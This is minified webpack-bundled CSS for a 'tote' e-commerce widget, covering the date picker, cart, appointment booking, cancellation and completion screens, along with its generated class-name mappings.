span.flatpickr-day.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.endRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.endRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.endRange{border-color:#4f99ff}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.selected,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.selected,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.selected{z-index:2}.tote_main-module-depContainer-fCfN6 .rangeMode .flatpickr-day{margin-top:-1px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weeks{-webkit-box-shadow:none;box-shadow:none}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day{border:0;margin:-1px 0 0 -1px}.tote_main-module-depContainer-fCfN6 .hasWeeks .flatpickr-days{border-right:0}@media screen and (min-width: 0\\0 )and (min-resolution: 72dpi){.tote_main-module-depContainer-fCfN6 span.flatpickr-day{display:block;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:.875em;line-height:1.5em;font-weight:normal;width:200px;height:183px;color:#000}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar::before{display:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months{display:flex;align-items:center;padding:0 5px}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month{display:flex;order:1;align-items:center}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month{left:auto;font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;color:inherit;display:flex;position:relative;padding:0;padding-top:2px;align-items:center;flex:1}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .flatpickr-monthDropdown-months{appearance:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .numInput,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .flatpickr-monthDropdown-months,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;color:inherit}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month::before{content:"";background:transparent url('+l+");background-size:contain;background-repeat:no-repeat;width:16px;height:16px;display:block}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month{width:17px;display:flex;position:relative;padding:0;align-items:center;justify-content:center}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month{order:2}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month{order:3}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays{width:200px;padding:0 5px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;justify-content:space-between;padding-left:5px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer .flatpickr-weekday{display:block;visibility:hidden;font-size:.8571428571em;line-height:1.5em;font-family:inherit;font-weight:inherit;color:#686868;flex-basis:7%;flex-grow:0;overflow:hidden}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer .flatpickr-weekday::first-letter{visibility:visible}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer{width:200px;min-width:200px;max-width:200px;height:121px;display:grid;grid-template-columns:repeat(7, 1fr);grid-template-rows:repeat(5, 1fr)}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .flatpickr-day{border:none;height:auto;font-size:1em;line-height:1.5em;width:100%;place-self:center}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .prevMonthDay{opacity:0}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .nextMonthDay{display:none}.tote_main-module-root-4LoeJ{position:fixed;bottom:var(--rootVMargin);right:var(--rootHMargin);font-family:var(--font-family);font-size:var(--font-size);z-index:9998;font-weight:400}.tote_main-module-root-4LoeJ .react-tel-input .selected-flag:hover,.tote_main-module-root-4LoeJ .react-tel-input .selected-flag:focus{background-color:transparent}.tote_main-module-root-4LoeJ .react-tel-input .flag-dropdown.open{border-radius:0;border-top-left-radius:8px;border-bottom-left-radius:8px}.tote_main-module-root-4LoeJ .react-tel-input .flag-dropdown.open .selected-flag{background-color:transparent}.tote_main-module-root-4LoeJ .swiper-button-prev,.tote_main-module-root-4LoeJ .swiper-button-next{display:flex !important}.tote_main-module-root-4LoeJ *,.tote_main-module-root-4LoeJ *::before,.tote_main-module-root-4LoeJ *::after{box-sizing:border-box}.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class]{padding:0}.tote_main-module-root-4LoeJ h1,.tote_main-module-root-4LoeJ h2,.tote_main-module-root-4LoeJ h3,.tote_main-module-root-4LoeJ h4,.tote_main-module-root-4LoeJ p,.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class],.tote_main-module-root-4LoeJ li,.tote_main-module-root-4LoeJ figure,.tote_main-module-root-4LoeJ figcaption,.tote_main-module-root-4LoeJ blockquote,.tote_main-module-root-4LoeJ dl,.tote_main-module-root-4LoeJ span,.tote_main-module-root-4LoeJ div,.tote_main-module-root-4LoeJ dd{margin:0;font-family:inherit;letter-spacing:normal}.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class]{list-style:none}.tote_main-module-root-4LoeJ a:not([class]){text-decoration-skip-ink:auto}.tote_main-module-root-4LoeJ img{max-width:100%;display:block}.tote_main-module-root-4LoeJ article>*+*{margin-top:1em}.tote_main-module-root-4LoeJ input,.tote_main-module-root-4LoeJ textarea,.tote_main-module-root-4LoeJ select,.tote_main-module-root-4LoeJ label{font:inherit;color:inherit;width:auto;height:auto;letter-spacing:normal;text-indent:0;display:initial}@media(prefers-reduced-motion: reduce){.tote_main-module-root-4LoeJ *{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE{right:auto;left:var(--rootHMargin)}.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE .tote_main-module-widgetButton-WdnrL,.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE .tote_main-module-dialog-TC2Ig{right:auto;left:0}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW{position:static;min-height:100vh;display:flex;justify-content:center;background-color:var(--tote-secondary)}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-widgetButton-WdnrL{display:none !important}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-dialog-TC2Ig{position:static;margin-top:25px}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-toteLogo-b4fdW{display:block;max-width:200px;max-height:200px;margin:25px auto}.tote_main-module-placeholder-ykNdd{width:200px;height:200px;margin:25px auto}.tote_main-module-rootRel-isTkW{position:relative}.tote_main-module-itemAddedNotification-hJzTo{position:absolute;bottom:20px;right:0px;display:flex;align-items:center;justify-content:center;opacity:0;transition:bottom 1.5s cubic-bezier(0, 0.7, 0.44, 1),opacity 1.5s cubic-bezier(0, 0.7, 0.44, 1);background-color:var(--tote-button-text);color:var(--tote-primary);border-radius:8px;height:40px;text-align:center}.tote_main-module-itemAddedNotification-hJzTo.tote_main-module-rootLeftPos-0kiAE{right:auto}.tote_main-module-itemAddedNotification-hJzTo.tote_main-module-animation-sSzNE{bottom:50px;opacity:1}.tote_main-module-widgetButton-WdnrL{position:absolute;bottom:0;right:0;max-width:250px;height:48px;background-color:var(--tote-primary);color:var(--tote-button-text);border-radius:5px;cursor:pointer;display:flex;justify-content:space-around;align-items:center;padding-left:10px;padding-right:10px;white-space:nowrap;overflow:hidden}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2{position:relative;display:flex;justify-content:center}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 svg.tote_main-module-buttonIcon-sW2lA{width:auto;height:auto;max-width:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 svg.tote_main-module-buttonIcon-sW2lA *{stroke:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 .tote_main-module-cartSize-AWT9q{position:absolute;font-size:.85em;bottom:-1px;line-height:1.5em}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 .tote_main-module-cartSize-AWT9q.tote_main-module-noIcon-HKOb5{position:unset;align-self:center;margin-right:11px}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg{font-size:.875em;font-weight:normal;color:var(--tote-button-text);text-transform:uppercase;line-height:1.5em;margin-left:11px}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg.tote_main-module-noIcon-HKOb5{margin-left:0}.tote_main-module-widgetButton-WdnrL.tote_main-module-widgetButtonOpen-v3xN3{border-radius:50%;width:48px}.tote_main-module-loading-eqEup{flex-grow:2;display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;text-align:center;font-size:1.5em;color:#333;font-weight:bold}.tote_main-module-loading-eqEup p{padding:0 30px}.tote_main-module-loadError-4Wjew{color:#900}.tote_main-module-mobileText-pN1jU{display:none}@media screen and (max-width: 600px){.tote_main-module-root-4LoeJ{box-sizing:border-box;max-width:100%;width:auto;font-size:.6875em}.tote_main-module-iconWrapper-4lvS2.tote_main-module-customWidgetTextCartSize-kJNlp{position:absolute;top:7px}.tote_main-module-widgetButton-WdnrL{height:50px;width:50px;border-radius:50%;padding-left:0;padding-right:0}.tote_main-module-widgetButton-WdnrL svg.tote_main-module-buttonIcon-sW2lA.tote_main-module-customButtonText-iQPhZ{display:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q{bottom:1px !important}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q.tote_main-module-customButtonText-iQPhZ{position:unset;align-self:center}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q.tote_main-module-noIcon-HKOb5{margin-right:0}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg{display:none}.tote_main-module-mobileText-pN1jU{display:inline;font-weight:normal;color:var(--tote-button-text)}}span.tote_main-module-updateModeWarning-jCD-n{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px;margin-bottom:5px;margin-top:auto;align-self:center}",""]),s.locals={depContainer:"tote_main-module-depContainer-fCfN6",root:"tote_main-module-root-4LoeJ",rootLeftPos:"tote_main-module-rootLeftPos-0kiAE",widgetButton:"tote_main-module-widgetButton-WdnrL",dialog:"tote_main-module-dialog-TC2Ig",isWebapp:"tote_main-module-isWebapp-OnVsW",toteLogo:"tote_main-module-toteLogo-b4fdW",placeholder:"tote_main-module-placeholder-ykNdd",rootRel:"tote_main-module-rootRel-isTkW",itemAddedNotification:"tote_main-module-itemAddedNotification-hJzTo",animation:"tote_main-module-animation-sSzNE",iconWrapper:"tote_main-module-iconWrapper-4lvS2",buttonIcon:"tote_main-module-buttonIcon-sW2lA",cartSize:"tote_main-module-cartSize-AWT9q",noIcon:"tote_main-module-noIcon-HKOb5",buttonText:"tote_main-module-buttonText-ajTbg",widgetButtonOpen:"tote_main-module-widgetButtonOpen-v3xN3",loading:"tote_main-module-loading-eqEup",loadError:"tote_main-module-loadError-4Wjew",mobileText:"tote_main-module-mobileText-pN1jU",customWidgetTextCartSize:"tote_main-module-customWidgetTextCartSize-kJNlp",customButtonText:"tote_main-module-customButtonText-iQPhZ",updateModeWarning:"tote_main-module-updateModeWarning-jCD-n",fpFadeInDown:"tote_main-module-fpFadeInDown-PChmP"},e.Z=s},1338:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=t(2298),l=t(338),c=o()((function(A){return A[1]})),u=i()(a),d=i()(s),p=i()(l);c.push([A.id,".tote_appointment-module-appointment-yR\\+F6{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-flexWrapper-7wbgi{display:flex}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-screenHeading-VpSZw{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:25px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-datePin-MtZQc{background:transparent url("+u+");background-size:contain;background-repeat:no-repeat;width:18px;height:18px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationPin--wrXB{background:transparent url("+d+");background-size:contain;background-repeat:no-repeat;width:10px;height:15px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4{margin-bottom:10px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4 .tote_appointment-module-flexWrapper-7wbgi{align-items:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4 .tote_appointment-module-locationPin--wrXB{margin-right:7px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timePin-KRH\\+n{background:transparent url("+p+");background-size:contain;background-repeat:no-repeat;width:18px;height:18px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timeInput-Eiiob{width:60%}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-formControl-8XjIb{font-size:.875em}@media only screen and (max-width: 600px){.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-formControl-8XjIb{font-size:16px;transform:scale(0.85);transform-origin:left;height:40px !important}}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-flexWrapper-7wbgi{align-items:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-datePin-MtZQc,.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-timePin-KRH\\+n{margin-right:7px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-timeSelect-9zFZR{width:132px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H{position:relative;margin-bottom:17px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-bookingDetailsFieldLabel-VZ2Tj{position:absolute;top:-13px;left:7px;background-color:#fff;font-size:.75em;line-height:1.5em;border:4px solid #fff;z-index:3;padding-bottom:0;text-transform:none;margin:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-phoneInputButtonClass-DFLYo{background:#fff;border:1px solid #000;border-top-left-radius:8px;border-bottom-left-radius:8px;border-right:none}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-formControl-8XjIb{padding-top:10px !important}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-withPaddingLeft-kUivg{padding-left:50px !important}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-mainButton-id3PI{margin-top:auto;align-self:center;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI{flex:1;overflow-y:auto;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItemOutOfStockTag-ZFaxb{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;margin-bottom:5px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO{display:flex;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO:last-child{margin-bottom:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-imageWrapper-PxRx2{display:flex;width:70px;height:70px;overflow:hidden;background-color:#efefef;flex-shrink:0;margin-right:30px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5{font-size:1em;line-height:1.5em;display:flex;flex-direction:column;flex:1}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5 .tote_appointment-module-infoWrapper-ltJvC{display:flex;justify-content:space-between;margin-bottom:15px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5 .tote_appointment-module-infoWrapper-ltJvC:last-child{margin-bottom:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-additionalInfoContainer-uirrb{align-self:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-additionalInfoContainer-uirrb .tote_appointment-module-additionalInfo-IHvIJ{resize:none;width:342px;border:1px solid #000;border-radius:8px;font-size:.875em;line-height:1.5em;padding-bottom:10px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateUnavailable-Uw2nT{font-size:.7em;color:#900}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-info-z1V0z{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;text-align:center;margin-bottom:0;opacity:.5}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-info-z1V0z a{color:var(--tote-theme-text)}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-recommendationOptionContainer-i0FQo{margin-bottom:15px;align-items:center;align-self:center;width:342px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-recommendationOptionContainer-i0FQo .tote_appointment-module-recommendationOptionLabel-iH0p2{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;cursor:pointer;text-align:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timezoneInfo-ErVQd{font-size:.7125em;text-align:center}",""]),c.locals={appointment:"tote_appointment-module-appointment-yR+F6",flexWrapper:"tote_appointment-module-flexWrapper-7wbgi",screenHeading:"tote_appointment-module-screenHeading-VpSZw",datePin:"tote_appointment-module-datePin-MtZQc",locationPin:"tote_appointment-module-locationPin--wrXB",locationSelect:"tote_appointment-module-locationSelect-s8Hy4",timePin:"tote_appointment-module-timePin-KRH+n",timeInput:"tote_appointment-module-timeInput-Eiiob",dateTimeSelect:"tote_appointment-module-dateTimeSelect-EdPbo",formControl:"tote_appointment-module-formControl-8XjIb",timeSelect:"tote_appointment-module-timeSelect-9zFZR",bookingDetailsFieldContainer:"tote_appointment-module-bookingDetailsFieldContainer-A5E0H",bookingDetailsFieldLabel:"tote_appointment-module-bookingDetailsFieldLabel-VZ2Tj",phoneInputButtonClass:"tote_appointment-module-phoneInputButtonClass-DFLYo",withPaddingLeft:"tote_appointment-module-withPaddingLeft-kUivg",mainButton:"tote_appointment-module-mainButton-id3PI",contents:"tote_appointment-module-contents-oixtI",cartItemOutOfStockTag:"tote_appointment-module-cartItemOutOfStockTag-ZFaxb",cartItem:"tote_appointment-module-cartItem-y37fO",imageWrapper:"tote_appointment-module-imageWrapper-PxRx2",infoContainer:"tote_appointment-module-infoContainer-TbXb5",infoWrapper:"tote_appointment-module-infoWrapper-ltJvC",additionalInfoContainer:"tote_appointment-module-additionalInfoContainer-uirrb",additionalInfo:"tote_appointment-module-additionalInfo-IHvIJ",dateUnavailable:"tote_appointment-module-dateUnavailable-Uw2nT",info:"tote_appointment-module-info-z1V0z",recommendationOptionContainer:"tote_appointment-module-recommendationOptionContainer-i0FQo",recommendationOptionLabel:"tote_appointment-module-recommendationOptionLabel-iH0p2",timezoneInfo:"tote_appointment-module-timezoneInfo-ErVQd"},e.Z=c},3266:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_cancellation-module-cancellation-Vn3Rz{height:calc(100% - 18px);display:flex;flex-direction:column;align-items:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-arrowBack-Ianzu{align-self:flex-start;margin-bottom:110px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-screenHeading-OjAoQ{font-family:var(--font-secondary);font-size:1.5em;line-height:1.5em;font-weight:normal;max-width:318px;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelled-bw9ZC{font-weight:bold;max-width:none;margin-top:140px;margin-bottom:20px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancellationMessage-pgX8N{max-width:300px;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-mainButton-F0hte{margin-top:auto;margin-bottom:20px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelMessageHeader-AYfb\\+{font-family:var(--font-secondary);font-weight:bolder;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelMessage-G95aT{font-family:var(--font-family);text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-marginAuto-wi77M{margin:auto}.tote_cancellation-module-marginAuto-wi77M{margin:auto}",""]),o.locals={cancellation:"tote_cancellation-module-cancellation-Vn3Rz",arrowBack:"tote_cancellation-module-arrowBack-Ianzu",screenHeading:"tote_cancellation-module-screenHeading-OjAoQ",cancelled:"tote_cancellation-module-cancelled-bw9ZC",cancellationMessage:"tote_cancellation-module-cancellationMessage-pgX8N",mainButton:"tote_cancellation-module-mainButton-F0hte",cancelMessageHeader:"tote_cancellation-module-cancelMessageHeader-AYfb+",cancelMessage:"tote_cancellation-module-cancelMessage-G95aT",marginAuto:"tote_cancellation-module-marginAuto-wi77M"},e.Z=o},8157:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(2298),s=o()((function(A){return A[1]})),l=i()(a);s.push([A.id,".tote_cart-module-cart-lm8Od{height:calc(100% - 16px);display:flex;flex-direction:column}.tote_cart-module-cart-lm8Od .tote_cart-module-flexWrapper-PEYNg{display:flex}.tote_cart-module-cart-lm8Od .tote_cart-module-locationPin-Qk\\+I9{background:transparent url("+l+");background-size:contain;background-repeat:no-repeat;width:10px;height:15px;display:block}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk{margin-bottom:20px}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk .tote_cart-module-flexWrapper-PEYNg{align-items:center}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk .tote_cart-module-locationPin-Qk\\+I9{margin-right:7px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7{flex:1;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7::-webkit-scrollbar{display:none}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItemOutOfStockTag-aduVS{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;margin-bottom:5px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW{display:flex;margin-bottom:20px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW:last-child{margin-bottom:0}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-imageWrapper-hLFTi{display:flex;width:70px;height:70px;overflow:hidden;background-color:#efefef;flex-shrink:0;margin-right:30px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf{font-size:1em;line-height:1.5em;display:flex;flex-direction:column;flex:1}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf .tote_cart-module-infoWrapper-oWONZ{display:flex;justify-content:space-between;margin-bottom:15px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf .tote_cart-module-infoWrapper-oWONZ:last-child{margin-bottom:0}.tote_cart-module-cart-lm8Od .tote_cart-module-info-XHVFP{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;text-align:center}.tote_cart-module-cart-lm8Od .tote_cart-module-infoHeading-EBNuq{font-family:var(--font-secondary);font-size:1em;font-weight:bold;margin-bottom:10px;margin-top:10px;text-decoration:underline}.tote_cart-module-cart-lm8Od .tote_cart-module-mainButton-AJ86j{margin-top:auto;align-self:center;margin-bottom:20px}",""]),s.locals={cart:"tote_cart-module-cart-lm8Od",flexWrapper:"tote_cart-module-flexWrapper-PEYNg",locationPin:"tote_cart-module-locationPin-Qk+I9",locationSelect:"tote_cart-module-locationSelect-d0pWk",contents:"tote_cart-module-contents-xvqw7",cartItemOutOfStockTag:"tote_cart-module-cartItemOutOfStockTag-aduVS",cartItem:"tote_cart-module-cartItem-T4xnW",imageWrapper:"tote_cart-module-imageWrapper-hLFTi",infoContainer:"tote_cart-module-infoContainer-NpDUf",infoWrapper:"tote_cart-module-infoWrapper-oWONZ",info:"tote_cart-module-info-XHVFP",infoHeading:"tote_cart-module-infoHeading-EBNuq",mainButton:"tote_cart-module-mainButton-AJ86j"},e.Z=s},4275:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_complete-module-complete-Ru92Q{height:calc(100% - 16px);display:flex;flex-direction:column}.tote_complete-module-complete-Ru92Q .tote_complete-module-flexWrapper-gs301{display:flex}.tote_complete-module-complete-Ru92Q .tote_complete-module-screenHeading-azZIA{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:10px;text-transform:capitalize}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0{margin-bottom:10px;display:flex;justify-content:center;gap:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv{max-height:270px;max-width:240px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv .tote_complete-module-sliderSLide-do6qK{max-width:240px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiper-bHwRv .tote_complete-module-sliderSLide-do6qK img{display:block;width:100%;height:100%;object-fit:cover}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9{max-height:270px}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK{max-width:90px;max-height:90px;opacity:.4}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK.tote_complete-module-slideActive-Htre6{opacity:1}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK img{display:block;width:100%;height:100%;object-fit:cover}.tote_complete-module-complete-Ru92Q .tote_complete-module-productTitle-BkLZN{align-self:center;margin:5px}.tote_complete-module-complete-Ru92Q .tote_complete-module-productDescription-hCU1i{height:75px;overflow:hidden}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP{position:relative;display:inline-block}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP .tote_complete-module-tooltiptext-xLUD-{visibility:hidden;width:200px;background-color:rgba(0,0,0,.5);color:#fff;font-size:12px;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-top:5px;margin-left:-60px;opacity:0;transition:opacity .3s;height:fit-content}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP .tote_complete-module-tooltiptext-xLUD- p{color:#fff}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP:hover 